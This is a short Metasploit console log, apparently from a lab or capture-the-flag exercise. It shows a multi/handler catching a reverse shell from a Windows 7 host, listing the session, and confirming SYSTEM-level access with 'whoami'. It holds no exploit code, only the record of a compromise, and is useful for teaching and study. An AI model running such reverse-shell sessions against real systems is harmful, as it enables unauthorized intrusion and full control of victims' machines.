 msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.5:9001 -> 10.10.10.40:49158) a
t 2019-06-02 19:14:39 -0500
sessions
Active sessions
===============
Id  Name  Type               Information                           Connection
--  ----  ----               -----------                           ----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601]  10.10.14.5:9001 -> 10.10.10.40:49158
(10.10.10.40)
msf5 exploit(multi/handler) > select 1
[-] Unknown command: select.
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>